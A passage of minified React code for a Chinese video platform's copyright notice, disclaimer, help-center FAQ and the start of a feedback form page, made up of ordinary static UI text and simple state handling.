禁止的使用方式："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-6",children:[l.jsx("li",{children:"下载、复制、录制平台上的视频内容"}),l.jsx("li",{children:"将平台内容用于商业用途或盈利活动"}),l.jsx("li",{children:"修改、编辑或二次创作平台内容"}),l.jsx("li",{children:"在其他平台或媒体上传播平台内容"}),l.jsx("li",{children:"使用技术手段绕过平台的访问控制"}),l.jsx("li",{children:"批量抓取或爬取平台数据"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-red-800 text-sm",children:[l.jsx("strong",{children:"法律后果："}),"违反上述规定可能面临民事赔偿责任，情节严重的还可能承担刑事责任。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"4"}),"侵权投诉处理"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您认为平台上的内容侵犯了您的知识产权，请按照以下流程进行投诉："}),l.jsxs("div",{className:"space-y-4 mb-6",children:[l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"1"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"准备投诉材料"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"身份证明、权利证明、侵权内容链接、联系方式等"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"2"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"提交投诉"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"发送邮件至 copyright@haokang.com 或拨打投诉电话"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"3"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"等待处理"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"我们将在24小时内确认收到，7个工作日内完成处理"})]})]}),l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-gray-50 rounded-lg",children:[l.jsx("div",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold flex-shrink-0",children:"4"}),l.jsxs("div",{children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:"处理结果"}),l.jsx("p",{className:"text-gray-700 text-sm",children:"我们将通过邮件或电话告知您处理结果"})]})]})]}),l.jsxs("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"投诉材料要求："}),l.jsxs("ul",{className:"text-blue-800 text-sm space-y-1",children:[l.jsx("li",{children:"• 权利人身份证明或授权委托书"}),l.jsx("li",{children:"• 权利作品的版权证明材料"}),l.jsx("li",{children:"• 侵权内容的具体链接地址"}),l.jsx("li",{children:"• 侵权事实的详细说明"}),l.jsx("li",{children:"• 真实有效的联系方式"})]})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-purple-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"5"}),"免责声明"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在法律允许的范围内，对于以下情况我们不承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"用户违反本声明规定使用平台内容造成的损失"}),l.jsx("li",{children:"因技术故障、网络中断等不可抗力因素导致的服务中断"}),l.jsx("li",{children:"第三方恶意攻击、病毒传播等安全事件"}),l.jsx("li",{children:"用户设备、软件兼容性等个人因素导致的使用问题"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"h-6 w-6 text-purple-600 mr-3"}),"联系我们"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对版权问题有任何疑问或需要进行侵权投诉，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-6 space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Yl,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:"版权投诉邮箱"}),l.jsx("p",{className:"text-gray-700",children:"copyright@haokang.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Gl,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:"版权投诉热线"}),l.jsx("p",{className:"text-gray-700",children:"400-888-8888 转 2"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Ho,{className:"h-5 w-5 text-purple-600"}),l.jsxs("div",{children:[l.jsx("p",{className:"font-semibold text-gray-900",children:"法务部门"}),l.jsx("p",{className:"text-gray-700",children:"legal@haokang.com"})]})]})]}),l.jsx("p",{className:"text-gray-600 text-sm mt-4",children:"工作时间：周一至周五 9:00-18:00（法定节假日除外）"})]})]})]})]})}),Wf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-orange-100 rounded-xl",children:l.jsx(bl,{className:"h-8 w-8 text-orange-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"免责声明"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台免责条款说明"})]})]}),l.jsx("div",{className:"bg-orange-50 border border-orange-200 rounded-lg p-4",children:l.jsx("p",{className:"text-orange-800 text-sm",children:"请仔细阅读以下免责声明，使用我们的服务即表示您同意并接受这些条款。"})})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"1"}),"服务性质说明"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"好看视频平台是一个在线视频播放服务平台，我们致力于为用户提供优质的视频内容和服务体验。但是，我们需要明确以下几点："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"本平台仅作为视频内容的展示和播放平台"}),l.jsx("li",{children:"我们不对视频内容的准确性、完整性、时效性承担责任"}),l.jsx("li",{children:"平台服务可能因技术维护、升级等原因暂时中断"}),l.jsx("li",{children:"我们保留随时修改、暂停或终止服务的权利"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"2"}),"内容免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-6",children:[l.jsxs("div",{className:"bg-red-50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-red-900 mb-3 flex items-center",children:[l.jsx(bl,{className:"h-5 w-5 mr-2"}),"视频内容"]}),l.jsxs("ul",{className:"text-red-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 不保证内容的准确性和完整性"}),l.jsx("li",{children:"• 不对内容观点和立场负责"}),l.jsx("li",{children:"• 不承担内容更新的义务"}),l.jsx("li",{children:"• 可能包含第三方广告内容"})]})]}),l.jsxs("div",{className:"bg-yellow-50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-lg font-semibold text-yellow-900 mb-3 flex items-center",children:[l.jsx(gf,{className:"h-5 w-5 mr-2"}),"用户内容"]}),l.jsxs("ul",{className:"text-yellow-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 用户评论代表个人观点"}),l.jsx("li",{children:"• 不对用户发布内容负责"}),l.jsx("li",{children:"• 保留删除不当内容的权利"}),l.jsx("li",{children:"• 鼓励用户理性表达观点"})]})]})]}),l.jsx("div",{className:"bg-gray-100 rounded-lg p-4",children:l.jsxs("p",{className:"text-gray-700 text-sm",children:[l.jsx("strong",{children:"特别提醒："}),"平台上的所有内容仅供娱乐和学习参考，不构成任何形式的建议或指导。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"3"}),"技术服务免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"由于互联网服务的特殊性，我们对以下技术问题不承担责任："}),l.jsxs("div",{className:"space-y-4 mb-6",children:[l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-red-500 rounded-full mr-2"}),"网络连接问题"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"因用户网络环境、设备配置等原因导致的播放卡顿、中断等问题"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-500 rounded-full mr-2"}),"系统维护"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"定期系统维护、升级期间的服务暂停或功能限制"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-yellow-500 rounded-full mr-2"}),"第三方服务"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"依赖的第三方服务（如CDN、云存储等）出现故障导致的服务异常"})]}),l.jsxs("div",{className:"border border-gray-200 rounded-lg p-4",children:[l.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-blue-500 rounded-full mr-2"}),"不可抗力"]}),l.jsx("p",{className:"text-gray-700 text-sm",children:"自然灾害、政策变化、网络攻击等不可预见因素导致的服务中断"})]})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"4"}),"用户行为免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们不对用户的以下行为及其后果承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-6",children:[l.jsx("li",{children:"违反法律法规或平台规定的行为"}),l.jsx("li",{children:"泄露个人账户信息导致的损失"}),l.jsx("li",{children:"在平台上发布不当内容引起的纠纷"}),l.jsx("li",{children:"与其他用户之间的争议和冲突"}),l.jsx("li",{children:"利用平台进行违法犯罪活动"}),l.jsx("li",{children:"传播虚假信息或恶意诽谤他人"})]}),l.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:l.jsxs("p",{className:"text-red-800 text-sm",children:[l.jsx("strong",{children:"重要提醒："}),"用户应对自己的行为负责，因违规行为导致的法律后果由用户自行承担。"]})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"5"}),"第三方链接免责"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"平台可能包含指向第三方网站或服务的链接，对此我们声明："}),l.jsxs("div",{className:"bg-blue-50 rounded-lg p-6 mb-4",children:[l.jsxs("h4",{className:"font-semibold text-blue-900 mb-3 flex items-center",children:[l.jsx(mf,{className:"h-5 w-5 mr-2"}),"第三方链接说明"]}),l.jsxs("ul",{className:"text-blue-800 text-sm space-y-2",children:[l.jsx("li",{children:"• 我们不控制第三方网站的内容和服务"}),l.jsx("li",{children:"• 不对第三方网站的安全性负责"}),l.jsx("li",{children:"• 不保证第三方服务的可用性和稳定性"}),l.jsx("li",{children:"• 用户访问第三方链接的风险自负"})]})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"建议用户在访问第三方链接前仔细阅读其服务条款和隐私政策。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"6"}),"损失赔偿限制"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在法律允许的最大范围内，我们对以下损失不承担赔偿责任："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-6",children:[l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"直接损失"}),l.jsxs("ul",{className:"text-gray-700 text-sm space-y-1",children:[l.jsx("li",{children:"• 数据丢失"}),l.jsx("li",{children:"• 业务中断"}),l.jsx("li",{children:"• 设备损坏"}),l.jsx("li",{children:"• 时间浪费"})]})]}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"间接损失"}),l.jsxs("ul",{className:"text-gray-700 text-sm space-y-1",children:[l.jsx("li",{children:"• 利润损失"}),l.jsx("li",{children:"• 商誉损害"}),l.jsx("li",{children:"• 机会成本"}),l.jsx("li",{children:"• 精神损害"})]})]})]}),l.jsx("div",{className:"bg-yellow-50 border border-yellow-200 rounded-lg p-4",children:l.jsx("p",{className:"text-yellow-800 text-sm",children:"即使我们已被告知可能发生此类损失，我们的赔偿责任也不会超过用户在过去12个月内向我们支付的费用总额。"})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-orange-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"7"}),"法律适用与争议解决"]}),l.jsx("div",{className:"prose prose-gray max-w-none",children:l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"bg-blue-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"适用法律"}),l.jsx("p",{className:"text-blue-800 text-sm",children:"本免责声明适用中华人民共和国法律法规"})]}),l.jsxs("div",{className:"bg-green-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-green-900 mb-2",children:"争议解决"}),l.jsx("p",{className:"text-green-800 text-sm",children:"因本声明引起的争议，双方应友好协商解决；协商不成的，提交北京市朝阳区人民法院管辖"})]}),l.jsxs("div",{className:"bg-purple-50 rounded-lg p-4",children:[l.jsx("h4",{className:"font-semibold text-purple-900 mb-2",children:"条款效力"}),l.jsx("p",{className:"text-purple-800 text-sm",children:"如本声明的任何条款被认定为无效，其余条款仍然有效"})]})]})})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Je,{className:"h-6 w-6 text-orange-600 mr-3"}),"联系我们"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本免责声明有任何疑问，请联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-6 space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服邮箱："})," service@haokang.com"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"法务邮箱："})," legal@haokang.com"]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-orange-600 rounded-full"}),l.jsxs("span",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服电话："})," 400-888-8888"]})]})]})]})]})]})]})}),Qf=()=>{const[e,t]=j.useState(""),[n,r]=j.useState("account"),s=[{id:"account",title:"账户相关",icon:Cl,color:"blue",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"注册"选项卡。填写邮箱、用户名和密码，同意用户协议后点击"立即注册"即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入您的注册邮箱，我们会发送重置密码的链接到您的邮箱。请查收邮件并按照提示重置密码。'},{question:"如何修改个人信息？",answer:'登录后点击右上角的用户头像，选择"个人设置"，在个人信息页面可以修改昵称、头像、个人简介等信息。'},{question:"如何注销账户？",answer:"如需注销账户，请联系客服400-888-8888或发送邮件至service@haokang.com，我们会在核实身份后为您处理注销申请。"}]},{id:"playback",title:"播放问题",icon:Nt,color:"green",questions:[{question:"视频无法播放怎么办？",answer:"请检查网络连接是否正常，尝试刷新页面或清除浏览器缓存。如果问题持续存在，可能是视频源暂时不可用，请稍后再试或联系客服。"},{question:"视频播放卡顿如何解决？",answer:"播放卡顿通常是网络带宽不足导致的。建议：1）检查网络连接；2）关闭其他占用带宽的应用；3）选择较低的清晰度；4）尝试在网络较好的时段观看。"},{question:"支持哪些浏览器？",answer:"我们支持主流浏览器的最新版本，包括Chrome、Firefox、Safari、Edge等。建议使用Chrome浏览器以获得最佳观看体验。"},{question:"手机端如何观看？",answer:"直接使用手机浏览器访问我们的网站即可观看，网站已针对移动设备进行优化。暂时还没有独立的手机APP，敬请期待。"}]},{id:"features",title:"功能使用",icon:kd,color:"purple",questions:[{question:"如何搜索视频？",answer:"在页面顶部的搜索框中输入关键词，可以搜索视频标题、演员、导演等信息。支持模糊搜索和智能推荐。"},{question:"如何收藏视频？",answer:'在视频详情页或播放页面点击"收藏"按钮即可将视频添加到收藏列表。登录后在个人中心可以查看所有收藏的视频。'},{question:"如何查看观看历史？",answer:'登录后在个人中心的"观看历史"页面可以查看最近观看的视频记录，方便您继续观看或重新观看。'},{question:"如何分享视频？",answer:'在视频页面点击"分享"按钮，可以复制视频链接分享给朋友，或者分享到社交媒体平台。'}]},{id:"safety",title:"安全隐私",icon:Je,color:"red",questions:[{question:"个人信息安全吗？",answer:"我们采用行业标准的加密技术保护您的个人信息，严格遵守隐私政策，不会向第三方泄露您的个人信息。"},{question:"如何举报不良内容？",answer:'如发现违法违规内容，请点击视频下方的"举报"按钮，选择举报原因并提交。我们会在24小时内处理举报内容。'},{question:"账户被盗用怎么办？",answer:"如发现账户异常登录或被盗用，请立即修改密码并联系客服。我们会协助您找回账户并加强安全防护。"},{question:"如何设置隐私保护？",answer:"在个人设置中可以调整隐私选项，包括是否公开观看历史、是否接收推荐通知等。"}]}],i=[{title:"用户协议",path:"/user-agreement",icon:"📋"},{title:"隐私政策",path:"/privacy-policy",icon:"🔒"},{title:"版权声明",path:"/copyright",icon:"©️"},{title:"意见反馈",path:"/feedback",icon:"💬"}],a=s.map(o=>({...o,questions:o.questions.filter(c=>e===""||c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>o.questions.length>0);return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"inline-flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-4 bg-blue-100 rounded-2xl",children:l.jsx(ff,{className:"h-12 w-12 text-blue-600"})}),l.jsxs("div",{className:"text-left",children:[l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:"帮助中心"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"为您解答使用过程中的常见问题"})]})]}),l.jsx("div",{className:"max-w-2xl mx-auto",children:l.jsxs("div",{className:"relative",children:[l.jsx(Qn,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{type:"text",value:e,onChange:o=>t(o.target.value),placeholder:"搜索帮助内容...",className:"w-full pl-12 pr-4 py-4 bg-white border border-gray-200 rounded-2xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent shadow-lg text-lg"})]})})]}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[l.jsx("div",{className:"lg:col-span-1",children:l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 sticky top-8",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"快速链接"}),l.jsx("div",{className:"space-y-2",children:i.map(o=>l.jsxs(z,{to:o.path,className:"flex items-center space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors duration-200 group",children:[l.jsx("span",{className:"text-xl",children:o.icon}),l.jsx("span",{className:"text-gray-700 group-hover:text-blue-600",children:o.title}),l.jsx(Lt,{className:"h-4 w-4 text-gray-400 ml-auto group-hover:text-blue-600"})]},o.path))}),l.jsxs("div",{className:"mt-8 p-4 bg-blue-50 rounded-lg",children:[l.jsx("h4",{className:"font-semibold text-blue-900 mb-2",children:"需要更多帮助？"}),l.jsx("p",{className:"text-blue-800 text-sm mb-3",children:"联系我们的客服团队"}),l.jsxs(z,{to:"/feedback",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 text-sm font-medium",children:[l.jsx(kl,{className:"h-4 w-4"}),l.jsx("span",{children:"在线客服"})]})]})]})}),l.jsxs("div",{className:"lg:col-span-3",children:[a.length>0?l.jsx("div",{className:"space-y-6",children:a.map(o=>{const c=o.icon,u=n===o.id;return l.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden",children:[l.jsx("button",{onClick:()=>r(u?null:o.id),className:"w-full p-6 text-left hover:bg-gray-50 transition-colors duration-200",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:`p-3 bg-${o.color}-100 rounded-xl`,children:l.jsx(c,{className:`h-6 w-6 text-${o.color}-600`})}),l.jsxs("div",{children:[l.jsx("h2",{className:"text-xl font-semibold text-gray-900",children:o.title}),l.jsxs("p",{className:"text-gray-600 text-sm",children:[o.questions.length," 个常见问题"]})]})]}),l.jsx(cf,{className:`h-5 w-5 text-gray-400 transition-transform duration-200 ${u?"rotate-180":""}`})]})}),u&&l.jsx("div",{className:"border-t border-gray-100",children:o.questions.map((f,p)=>l.jsxs("div",{className:"p-6 border-b border-gray-50 last:border-b-0",children:[l.jsxs("h3",{className:"font-semibold text-gray-900 mb-3 flex items-start",children:[l.jsx("span",{className:"inline-block w-6 h-6 bg-blue-100 text-blue-600 rounded-full text-xs font-bold flex items-center justify-center mr-3 mt-0.5 flex-shrink-0",children:"Q"}),f.question]}),l.jsx("div",{className:"ml-9",children:l.jsxs("div",{className:"flex items-start",children:[l.jsx("span",{className:"inline-block w-6 h-6 bg-green-100 text-green-600 rounded-full text-xs font-bold flex items-center justify-center mr-3 mt-0.5 flex-shrink-0",children:"A"}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:f.answer})]})})]},p))})]},o.id)})}):l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-12 text-center",children:[l.jsx("div",{className:"w-24 h-24 mx-auto mb-6 bg-gray-100 rounded-full flex items-center justify-center",children:l.jsx(Qn,{className:"h-8 w-8 text-gray-400"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"没有找到相关内容"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"试试其他关键词或浏览下面的常见问题"}),l.jsx("button",{onClick:()=>t(""),className:"px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"查看所有问题"})]}),l.jsx("div",{className:"mt-8 bg-gradient-to-r from-blue-50 to-purple-50 rounded-xl p-8",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900 mb-4",children:"还有其他问题？"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"我们的客服团队随时为您提供帮助"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsxs(z,{to:"/feedback",className:"inline-flex items-center space-x-2 px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:[l.jsx(kl,{className:"h-5 w-5"}),l.jsx("span",{children:"在线客服"})]}),l.jsxs("a",{href:"tel:400-888-8888",className:"inline-flex items-center space-x-2 px-6 py-3 bg-white text-blue-600 border border-blue-200 rounded-lg hover:bg-blue-50 transition-colors duration-200",children:[l.jsx("span",{children:"📞"}),l.jsx("span",{children:"400-888-8888"})]})]}),l.jsx("p",{className:"text-gray-500 text-sm mt-4",children:"客服时间：周一至周日 9:00-21:00"})]})})]})]})]})})},Kf=()=>{const[e,t]=j.useState("suggestion"),[n,r]=j.useState(0),[s,i]=j.useState({name:"",email:"",phone:"",subject:"",content:"",urgency:"normal"}),[a,o]=j.useState(!1),c=[{value:"suggestion",label:"功能建议",icon:"💡",color:"blue"},{value:"bug",label:"问题反馈",icon:"🐛",color:"red"},{value:"content",label:"内容问题",icon:"📺",color:"purple"},{value:"other",label:"其他问题",icon:"💬",color:"gray"}],u=[{value:"low",label:"一般",color:"green"},{value:"normal",label:"普通",color:"blue"},{value:"high",label:"紧急",color:"orange"},{value:"urgent",label:"非常紧急",color:"red"}],f=g=>{const{name:v,value:N}=g.target;i(k=>({...k,[v]:N}))},p=g=>{g.preventDefault(),console.log("反馈提交:",{...s,type:e,rating:n}),o(!0)},x=g=>{r(g)};return a?l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsx("div",{className:"max-w-2xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 text-center",children:[l.jsx("div",{className:"w-16 h-16 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-6",children:l.jsx(of,{className:"h-8 w-8 text-green-600"})}),l.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-4",children:"反馈提交成功！"}),l.jsx("p",{className:"text-gray-600 mb-6",children:"感谢您的宝贵意见！我们已收到您的反馈，将在24小时内回复您。"}),l.jsxs("div",{className:"space-y-4",children:[l.jsx(z,{to:"/",className:"inline-block px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors duration-200",children:"返回首页"}),l.jsx("button",{onClick:()=>{o(!1),i({name:"",email:"",phone:"",subject:"",content:"",urgency:"normal"}),r(0),t("suggestion")},className:"block mx-auto text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"提交新的反馈"})]})]})})}):l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsx("div",{className:"text-center mb-12",children:l.jsxs("div",{className:"inline-flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-4 bg-blue-100 rounded-2xl",children:l.jsx(wd,{className:"h-12 w-12 text-blue-600"})}),l.jsxs("div",{className:"text-left",children:[l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:"意见反馈"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"您的意见是我们改进的动力"})]})]})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 